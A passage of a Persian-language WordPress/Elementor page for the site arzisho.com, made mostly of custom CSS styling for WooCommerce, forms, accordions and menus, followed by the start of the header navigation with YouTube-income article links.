font-family: "Font Awesome 5 Free";
}



.woocommerce-form-login-toggle .woocommerce-info
{
	background:#106635 !important;
	color:white !important;
}
.woocommerce-form-login-toggle .woocommerce-info a
{

	color:white !important;
}


.woocommerce-form-login-toggle  .woocommerce-info::before
{
	content: "\f007" !important;
	font-family: "Font Awesome 5 Free";

}



#order_review_heading
{
	color:black !important;
}


.woocommerce-page .cart-collaterals .cart_totals h2
{
	background:#106635 !important;
	color:white !important;
	text-align : center;
}
table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th
{
	background: #106635;
    color: white !important;
	font-weight:100;
}
.woocommerce a.remove
{
	display:flex !important;
	align-items: center;
  justify-content: center;
}


@media(min-width:768px)
{
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon
{
	margin-left:20px !important;
}
}
#add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th
{
	text-align:center;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit
{
	color:white !important;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text
{
	width:135px !important;
}

body > div.elementor.elementor-42.dce-elementor-post-2348.elementor-location-header > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-40553f3.elementor-section-content-middle.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside
{
	width:100% !important;
	right:0 !important;
}


.woocommerce-account .woocommerce-MyAccount-navigation
{
	display:none;
}

.woocommerce-account .woocommerce-MyAccount-content
{
	display:block !important;
	width:100% !important;
}

#txtad h2:after , #txtad h3:after,#txtad h4:after,#txtad h5:after,#txtad h6:after{
	display:block;
   content: '\e803';
	font-family: "arzisho";
  font-style: normal;
    font-weight: 400;
    speak: never;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
	color: var(--e-global-color-primary);
  margin-top:10px !important;
	font-size:1.2em !important;
}

#txtad h2,
#txtad h3,#txtad h4,#txtad h5,#txtad h6
{
	margin-top:20px !important;
	margin-bottom:20px !important;
	text-align:center !important;
	color: var(--e-global-color-text);
	font-size: 1em;
    font-weight: 600;
    line-height: 2em;
}

.woocommerce-info {

    background: #FFE4AF;
    border-radius: 20px !important;
	border-color:black;
}

.woocommerce-info::before{
	color:unset !important;
	
}
.woocommerce-info a
{
	color:black !important;
border-bottom: 1px dashed;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt 
{

        font-weight: 500;
    line-height: 2em;
    /* background-color: transparent !important; */
    background-image: linear-gradient(90deg, #5DBB46 0%, #15944B 100%);
    /* border-style: solid; */
    /* border-width: 1px 1px 1px 1px; */
    /* border-color: #FF881300; */
    border-radius: 5px;
    /* box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit
{
	
    font-weight: 500;
    line-height: auto;
    fill: var( --e-global-color-67fed77d );
    color: var( --e-global-color-67fed77d );
    background-color: #424750;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #FF881300;
    border-radius: 10px 10px 10px 10px;
}







.digits_login_form .dig_sml_box_msg_head, .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered, .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark, .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke
{
	font-family: "irf" !important;
}
.elementor-8463 .elementor-element.elementor-element-f1fa389
{
	margin:unset !important;
}



@media(max-width:767px)
{
#elementor-tab-content-2251 > ol
{
	padding-right:0px !important;
}
}


@media(min-width:768px)
{
#divmenu1
{
	background-color:#ffffff00 !important;
}
}
#mobmenu > div > div
{
	background:unset ;
}
#elementor-menu-cart__toggle_button
{
	border:unset !important;
}
.elementor-tab-title.elementor-tab-mobile-title
{
	display:none !important;
}
.adad11:after,adad12:after{
    content: '';
    display: inline-block;
    
    height: 100%;
    vertical-align: middle;
}

.adad11

{
	height:100% !important;
	width:25%;
	background:white;
	border-radius:100% 10px 10px 10px;
	 text-align:center;
font-size:3em;
	 display:inline-block;
}

.adad10
{
	font-size:0.9em;
	 display:inline-block;
	width:75%;
	vertical-align:middle;
	padding-right:5px;
	
}

/* new 1kf */

#mohem1kf .marker
{
	background:black;
}
#mohem1kf span  > i
{
	background:#D3C0F9 !important;
	padding:10px;
	border-radius:10px;
	color:white;
}




#mohem1kf ol {
  list-style: none;
  counter-reset: my-awesome-counter;
}
#mohem1kf li {
  counter-increment: my-awesome-counter;
  margin: 0.25rem;
}
#mohem1kf li::before {
  content: counter(my-awesome-counter);
  background: #9864FE;
  width: 2rem;
  height: 2rem;
  border-radius: 10px;
  display: inline-block;
  line-height: 2rem;
  color: white;
  text-align: center;
  margin-left: 0.5rem;
}


#mohem1kf li {
    /* moves the marker inside the 'li' elements, to be included
       within the backgrounded area: */
    list-style-position: inside;
    /* adjust to taste: */
    padding-right: .5em;
}
#mohem1kf li::marker {
 background : red ;
	color:red;

}
.frm1kf input[type="submit"] 
{
	background-color:#D3C0F9;
	border-color:#D3C0F9;
}

#faq1kf .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}






#faq1kf .elementor-accordion .elementor-tab-title
{
	background-color:#f3f5f6 !important;
	margin-top:20px;
	border-radius:20px;
}
#faq1kf .elementor-tab-title.elementor-active,#faq1kf .elementor-tab-content
{
	background:#D3C0F9 !important ;

}
#faq1kf .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq1kf .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq1kf .elementor-tab-content a
{
	color:gray 
}


/* new 1kf */





span.what1:before {
    content: "\f232";
	font-family: "Font Awesome 5 Brands";
}

span.tell1:before {
    content: "\f879";
	font-family: "Font Awesome 5 Free";

}
span.mail112:before {
    content: "\f0e0";
	font-family: "Font Awesome 5 Free";
}
span.tel1:before {
    content: "\f3fe";
	font-family: "Font Awesome 5 Brands";
}
#teamarzisho.elementor-widget-testimonial-carousel .swiper-slide
{
	background:white ;
	border-radius:20px
}
.elementor-testimonial--align-center .elementor-testimonial
{
	display:flex;
	flex-direction: column-reverse;
}
#teamarzisho .elementor-testimonial__image img
{
		box-shadow:0px 0px 5px 0px rgb(0 0 0 / 50%);
}
#tel111 .elementor-icon-box-title::before {
  	content: "\2022"; 
  color: var( --e-global-color-primary ); 
	font-size:30px ;
}
	
.elementor-993 .elementor-element.elementor-element-f0421a5 > .elementor-element-populated > .elementor-background-overlay
{
	border-radius:20px !important;
}

#menu2 .elementor-icon-list-item
{
	background:white !important ;
	padding:10px;
	border-radius:10px;
	margin:5px;
}
#menu1 .elementor-icon-list-icon 
{
	padding-top:10px;
}
#menu1 .elementor-icon-list-item
{
	background:white ;
	padding:10px;
	border-radius:10px;
	margin:5px;
}
#menu1 .elementor-icon-list-item:hover
{
	background:#5DBB46;

}
#menu1 .elementor-icon-list-item:hover .elementor-icon-list-text
{
	color:white !important;
}
#menu1 .elementor-icon-list-item:hover .st0
{
	
	fill:white !important;
}
#mohem1 .marker
{
	background:black;
}
#mohem1 span  > i
{
	background:var( --e-global-color-primary ) !important;
	padding:10px;
	border-radius:10px;
	color:white;
}




#mohem1 ol {
  list-style: none;
  counter-reset: my-awesome-counter;
}
#mohem1 li {
  counter-increment: my-awesome-counter;
  margin: 0.25rem;
}
#mohem1 li::before {
  content: counter(my-awesome-counter);
  background: #FEC91D;
  width: 2rem;
  height: 2rem;
  border-radius: 10px;
  display: inline-block;
  line-height: 2rem;
  color: white;
  text-align: center;
  margin-left: 0.5rem;
}


#mohem1 li {
    /* moves the marker inside the 'li' elements, to be included
       within the backgrounded area: */
    list-style-position: inside;
    /* adjust to taste: */
    padding-right: .5em;
}
#mohem1 li::marker {
 background : red ;
	color:red;

}

.mohem23 li::before
{
	display:none !important;
}
.cs1

{
	background:#F3F5F6;
	padding:5px;
	border-radius:5px
}

#mohem2 span  > i
{
	background:var( --e-global-color-primary ) !important;
	padding:10px;
	border-radius:10px;
	color:white;
}



#nazar .swiper-slide
{
	box-shadow:0px 0px 5px 0px rgb(0 0 0 / 50%);
	margin-top:10px
}

#foot1 .elementor-heading-title:before
{
	font-family: "Font Awesome 5 Free";
	content:"\f100";
	margin-left:10px;
}
#all1 .elementor-heading-title  :after
{
	font-family: "arzisho";
	content:"\e804";
	margin-right:10px;
}
#frm1 #gform_submit_button_2

{
	background:#5DBB46 !important;
	border-color:#5DBB46;
	border-radius:5px;
	padding-left:50px;
	padding-right:50px;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea
{
	border-color:#A1A3A8 !important;
	border-radius:5px !important;
}



#faq3 .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}


#faq3 .elementor-accordion .elementor-tab-title
{
	background:#F3F5F6;
	margin-top:20px;
	border-radius:20px;
}
#faq3 .elementor-tab-title.elementor-active,#faq3 .elementor-tab-content
{
	background:#5DBB46 !important ;

}
#faq3 .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq3 .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq3 .elementor-tab-content a
{
	color:white 
}




#faq1 .elementor-accordion .elementor-tab-title:before
{
	
font-family: "Font Awesome 5 Free";

	content:"\f128";
	margin-left:10px;

}






#faq1 .elementor-accordion .elementor-tab-title
{
	background:white;
	margin-top:20px;
	border-radius:20px;
}
#faq1 .elementor-tab-title.elementor-active,#faq1 .elementor-tab-content
{
	background:#5DBB46 !important ;

}
#faq1 .elementor-tab-title.elementor-active
{
	border-bottom-style:dashed;
	border-bottom-color:white;
	border-bottom-width:1px;
	border-radius:20px 20px 0px 0px;

}
#faq1 .elementor-tab-content
{
		border-radius:0px 0px 20px 20px;

}
#faq1 .elementor-tab-content a
{
	color:white 
}





#elementor-tab-title-1991
:before
{
	margin-left:10px;
	 font-family: "arzisho";

	content:"\e801";
}
#elementor-tab-title-1992:before
{
	    font-family: "Font Awesome 5 Brands";

	content:"\f167";
	margin-left:10px;

}
#elementor-tab-title-1373
:before
{
	margin-left:10px;
	 font-family: "Font Awesome 5 Brands";

	content:"\f15a";
}

@media (max-width: 767px){
.elementor-tabs .elementor-tabs-wrapper {
	display:unset !important;
	}
}
#tab1 .elementor-tab-mobile-title
{
	display:none !important;
}
	@media (min-width: 768px)
	{
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title
{
	display:inline-block;
	margin-left:20px;
}
}
#tel1 > div > div > div.elementor-icon-box-content > p
{
	direction:ltr !important;
}


.elementor-2760 .elementor-element.elementor-element-95f073b:not(.elementor-motion-effects-element-type-background), .elementor-2760 .elementor-element.elementor-element-95f073b>.elementor-motion-effects-container>.elementor-motion-effects-layer
{
	width:100% !important;
}



#plus-table-id-f4207e3 > tbody > tr:nth-child(1) > td.plus-table-col.elementor-repeater-item-691e88f,#plus-table-id-f4207e3 > tbody > tr:nth-child(2) > td.plus-table-col.elementor-repeater-item-5002e10,#plus-table-id-f4207e3 > tbody > tr:nth-child(3) > td.plus-table-col.elementor-repeater-item-9c1abef,#plus-table-id-f4207e3 > tbody > tr:nth-child(4) > td.plus-table-col.elementor-repeater-item-31b14f2,#plus-table-id-f4207e3 > tbody > tr:nth-child(5) > td.plus-table-col.elementor-repeater-item-8908b98,#plus-table-id-f4207e3 > tbody > tr:nth-child(6) > td.plus-table-col.elementor-repeater-item-d4f2687,#plus-table-id-f4207e3 > tbody > tr:nth-child(7) > td.plus-table-col.elementor-repeater-item-72ff92e,#plus-table-id-f4207e3 > tbody > tr:nth-child(8) > td.plus-table-col.elementor-repeater-item-1c231b5
{
color:white !important;
	background:#5dbb468c !important;
}

#plus-table-id-f4207e3 > tbody > tr:nth-child(1) > td.plus-table-col.elementor-repeater-item-ce8ed82,#plus-table-id-f4207e3 > tbody > tr:nth-child(2) > td.plus-table-col.elementor-repeater-item-c94bb02,#plus-table-id-f4207e3 > tbody > tr:nth-child(3) > td.plus-table-col.elementor-repeater-item-837adc3,#plus-table-id-f4207e3 > tbody > tr:nth-child(4) > td.plus-table-col.elementor-repeater-item-557d663,#plus-table-id-f4207e3 > tbody > tr:nth-child(5) > td.plus-table-col.elementor-repeater-item-c4d3997,#plus-table-id-f4207e3 > tbody > tr:nth-child(6) > td.plus-table-col.elementor-repeater-item-607dcdb,#plus-table-id-f4207e3 > tbody > tr:nth-child(7) > td.plus-table-col.elementor-repeater-item-fde8395,#plus-table-id-f4207e3 > tbody > tr:nth-child(8) > td.plus-table-col.elementor-repeater-item-580190f

{
	background:#ff881394 !important;
	color:white !important;
}



body > main > div > div.elementor.elementor-7061.dce-elementor-post-7061 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-1fe37b7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > div.elementor-element.elementor-element-539343b.plus-border-yes.elementor-widget.elementor-widget-tp-table
{
	width:unset ;
}


#plus-table-id-1040923 > tbody > tr:nth-child(1) > th{
	background:#5dbb468c !important;
	color:white !important;
}
#plus-table-id-1040923 > tbody > tr:nth-child(4) > th
{
	background:#ff881394 !important;
	color:white !important;
}
.jet-menu-item .jet-sub-menu
{
	min-width:300px !important;
}
#customer_login > div.u-column2.col-2 > form > div.woocommerce-privacy-policy-text
{display:none !important;}

/*toggle*/
body
{text-align:right !important;
}
.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'جمع کردن نوشته';
    
    font-weight: 400;
    font-size: 16px;
    color: #934683;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 







#gform_submit_button_10
{
	margin-top:22px !important;
}
.elementor-1008 .elementor-element.elementor-element-f15e909 .elementor-heading-title
{
	min-height:80px;
}
/*مارجین بالای گرویتی*/
body .gform_wrapper ul li.gfield
{
	margin-top:5px !important
}
.gform_wrapper .gform_footer
{
	padding:0px;
}
.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label
{
	font-size:12px !important;
}
/*فرم یوتیوب*/
.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium
{
	width:100% !important;
}
#gform_6
{
	background-color:white !important;
	padding:20px !important;
	border-radius:20px !important;
}

/*دکمه های پشتیبانی*/
body > div.elementor.elementor-2379.elementor-location-header > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-06c0a68.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > div > div
{
	background:white !important;
	padding:5px 20px;
	border-radius:10px;
		border-color:black;
	border-style:solid;
	border-width:1px ;
}




@media screen and (min-width: 767px){
.jet-sub-mega-menu{
	box-shadow:none !important;
	margin-left:400px !important;
}
	
#jet-menu-item-30 > div
{
	margin-left:150px !important;
}
}
@media screen and (max-width: 767px)
{.elementor-6 .elementor-element.elementor-element-61d3200 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper),.elementor-6 .elementor-element.elementor-element-61d3200 .elementor-button,.elementor-6 .elementor-element.elementor-element-6a48bc9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper),body.elementor-kit-9 button, body.elementor-kit-9 input[type="button"], body.elementor-kit-9 input[type="submit"], body.elementor-kit-9 .elementor-button{
	border-radius:25px !important;
	border-width:1px !important;
	border-style:solo
	!important;
	}
}
.elementor-posts--skin-classic .elementor-post__text{
		margin:auto !important;
	}
comment-reply-title{
	font-size:18px !important;
}




#commentform > p.comment-form-author,#commentform > p.comment-form-email{
	width:45% !important;
}
#commentform > p.comment-form-email{

	float:right !important;
	
}

.jet-menu-item-wrapper .jet-dropdown-arrow{
	margin-right:10px !important;
}

.elementor-6 .elementor-element.elementor-element-95b125a .elementor-pagination,.elementor-6 .elementor-element.elementor-element-4934995 .elementor-pagination{
	padding-top:30px !important;
}
.elementor-widget-posts .elementor-post__excerpt p{
	text-align:justify !important;
}
.elementor-6 .elementor-element.elementor-element-95b125a .elementor-post__read-more{
	display: flex;
  justify-content: center;!important;
	padding:8px !important;
	background-color:white !important;
	color:FF8813 !important;
	border-style:solid !important;
	border-radius:25px !important;
	border-width:1px !important;
	margin:10px !important
		
}
.elementor-6 .elementor-element.elementor-element-95b125a .elementor-post__read-more:hover{
	display: flex;
  justify-content: center;!important;
	padding:8px !important;
	
	background-color:#FF8813 !important;
	
	border-color:#FF8813  !important;
	border-width:1px !important;
	color:white  !important;
}
.elementor-993 .elementor-element.elementor-element-b2ed1cc.elementor-position-top .elementor-icon-box-icon,.elementor-993 .elementor-element.elementor-element-5dae513.elementor-position-top .elementor-icon-box-icon,.elementor-993 .elementor-element.elementor-element-1f5bdf4.elementor-position-top .elementor-icon-box-icon
{
	margin-top:-36px !important;
		margin-bottom:50px !important;
}
body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-eab646c.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon,body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-3b41eb1.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon,body > main > div > div.elementor.elementor-993 > div > div > section.elementor-element.elementor-element-f022f7a.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-b4696a8.elementor-column.elementor-col-20.elementor-top-column > div > div > div > div > div > div.elementor-icon-box-icon{
	margin-bottom:20px !important;
}
.elementor-1016 .elementor-element.elementor-element-7f73a51 .elementor-custom-embed-play i{
	font-size:50px !important;
}
.eicon-play:before{
	content: '\e8c3';
}
.comment-form-url,.comment-form-cookies-consent{
	display:none !important;
}
#comment{
	height:80px !important;
}
.submit{
	padding:5px ;
	float:left !important;
}

@media (max-width: 767px)
{
	body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-b4c2f0b.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-d34ab4c.elementor-column.elementor-col-66.elementor-top-column > div > div > section.elementor-element.elementor-element-5522035.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-inner-section > div > div > div > div > div.elementor-widget-wrap > div > div > div > div.elementor-icon-box-content > h3,body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-b4c2f0b.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-d34ab4c.elementor-column.elementor-col-66.elementor-top-column > div > div > section.elementor-element.elementor-element-6cc729d.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-inner-section > div > div > div > div > div.elementor-widget-wrap > div > div > div > div.elementor-icon-box-content > h3{
		padding:5px;
		margin-top:-45px;
		margin-right:30px;
	}
}


@media (max-width: 767px)
{
body > main > div > div.elementor.elementor-358 > div > div > section.elementor-element.elementor-element-9a19b07.elementor-section-stretched.elementor-section-full_width.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle.elementor-section.elementor-top-section > div.elementor-background-overlay{
	display:none ;
}
}

@media (max-width: 767px){
	.elementor-widget-archive-posts .elementor-post__excerpt p{
		display:none !important;
	}
}

@media (max-width: 767px){
.elementor-348 .elementor-element.elementor-element-e906b38 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-6a5fbd3 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1019 .elementor-element.elementor-element-0c628f4 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1011 .elementor-element.elementor-element-28592c2 .elementor-icon-box-content .elementor-icon-box-title,.elementor-760 .elementor-element.elementor-element-d9f99ab .elementor-icon-box-content .elementor-icon-box-title,.elementor-545 .elementor-element.elementor-element-55dfc2a .elementor-icon-box-content .elementor-icon-box-title
	{
		margin-top:-70px;
		margin-right:70px;
	}
}
	@media (max-width: 767px){
.elementor-634 .elementor-element.elementor-element-5241cc1 .elementor-icon-box-content .elementor-icon-box-title,.elementor-634 .elementor-element.elementor-element-fb6d56e .elementor-icon-box-content .elementor-icon-box-title,.elementor-953 .elementor-element.elementor-element-ee19059 .elementor-icon-box-content .elementor-icon-box-title,.elementor-953 .elementor-element.elementor-element-411805c .elementor-icon-box-content .elementor-icon-box-title,.elementor-1154 .elementor-element.elementor-element-53ba0e0 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1154 .elementor-element.elementor-element-e126df0 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1304 .elementor-element.elementor-element-b021f08 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1304 .elementor-element.elementor-element-2aa6181 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1322 .elementor-element.elementor-element-21dc2b8 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1322 .elementor-element.elementor-element-10622e5 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1428 .elementor-element.elementor-element-4e28426 .elementor-icon-box-content .elementor-icon-box-title,.elementor-1428 .elementor-element.elementor-element-3afc525 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-c4691c5 .elementor-icon-box-content .elementor-icon-box-title,.elementor-943 .elementor-element.elementor-element-adc76e8 .elementor-icon-box-content .elementor-icon-box-title
		{
			
					margin-top:-40px !important;
			margin-right:30px;
			}

		}

/*ووکامرس*/

body > main > div > div.elementor.elementor-2348 > div > div > section > div > div > div > div > div > div > div > div > div > nav > ul>li {

    border: 1px solid #eeeeee;
    padding: 10px 20px;
}
body > main > div > div.elementor.elementor-2348 > div > div > section > div > div > div > div > div > div > div > div > div > nav > ul {
    list-style: none !important;
    border: 1px solid #eeeeee;
    margin: 0px;
    padding: 0;
}
.gform_wrapper textarea.medium
{
	height:80px !important;
}
.product-quantity,.product-thumbnail{
	display:none !important;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1
{
	float:right !important;
}
#commentform > p.comment-form-email{
	float:right !important;
}


#khabar > div > div > form > div > div.mailster-wrapper.mailster-submit-wrapper.form-submit > input,body > main > div > div.elementor.elementor-6 > div > div > section.elementor-element.elementor-element-65de6ee.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-element.elementor-element-1099f91.elementor-column.elementor-col-50.elementor-top-column > div > div > section > div > div > div > div > div > div.elementor-element.elementor-element-615953e.elementor-widget.elementor-widget-shortcode > div > div > form > div > div.mailster-wrapper.mailster-submit-wrapper.form-submit > input{
	width:100%
}
#mailster-email-1,#mailster-email-3{
	border-radius:25px !important;
}

*[data-id="e2e7963"]{
	display: none;
}
#wpfront-scroll-top-container{
	width: 50px;
}
div.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets > span.swiper-pagination-bullet.swiper-pagination-bullet-active{
	width:20px !important;
	border-radius:5px;
}		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-10652 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-9 elementor-page elementor-page-10652 elementor-page-760">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="42" class="elementor elementor-42 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-297bbf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="297bbf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6078f16" data-id="6078f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4071ef elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4071ef" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://arzisho.com">
			<img width="350" height="100" src="https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png" class="attachment-full size-full wp-image-241" alt="ارزیشو؛درآمد دلاری" srcset="https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png 350w, https://arzisho.com/wp-content/uploads/2020/04/stroke-logo-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a477901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a477901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fc1693d" data-id="fc1693d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7b99d3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7b99d3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a7b99d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9810"><a href="https://arzisho.com" class="elementor-item">درآمد ارزی در ایران</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16179"><a href="https://arzisho.com/youtube/" class="elementor-item">یوتیوب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a href="https://arzisho.com/youtube/%da%a9%d8%aa%d8%a7%d8%a8%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item">کتابچه راهنمای یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9815"><a href="https://arzisho.com/youtube/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item">جعبه ابزار یوتیوب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a href="https://arzisho.com/youtube/%d9%84%db%8c%d8%b3%d8%aa-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">تجهیزات یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9817"><a href="https://arzisho.com/youtube/%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae/" class="elementor-sub-item">پرسش و پاسخ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9818"><a class="elementor-sub-item">مقالات</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16178"><a href="https://arzisho.com/youtube/google-adsense/" class="elementor-sub-item">گوگل ادسنس چیست و چطور می‌توان از آن پول درآورد؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16171"><a href="https://arzisho.com/youtube/%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">فعالیت در یوتیوب را از کجا شروع کنم؟</a></li>
